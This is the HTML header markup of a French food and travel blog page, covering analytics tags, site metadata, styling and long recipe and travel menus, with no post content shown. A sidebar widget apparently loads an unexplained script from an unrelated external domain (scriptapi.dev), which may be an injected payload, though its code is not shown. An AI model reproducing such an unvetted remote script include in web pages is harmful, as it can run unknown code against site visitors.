<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/posts/319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html" />
<link rel='shortlink' href='https://christelleisflabbergasting.com/?p=319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christelleisflabbergasting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2009%2F10%2Fle-jour-de-la-dinde-thanksgiving.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christelleisflabbergasting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2009%2F10%2Fle-jour-de-la-dinde-thanksgiving.html&#038;format=xml" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="wp-singular post-template-default single single-post postid-319 single-format-standard wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

         <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<div class="post_share_wrapper">
				<a id="page_share" href="javascript:;"><i class="fa fa-share-alt"></i></a>
			</div>
						<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class="hasbg parallax withtopbar ">

			<div id="bg_regular" style="background-image:url(https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_Header_AutomneB.jpg?fit=2600%2C1734&#038;ssl=1);"></div>
		</div>


<!-- Begin content -->
<div id="page_content_wrapper" class="hasbg withtopbar ">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

	    	<div class="sidebar_content full_width">
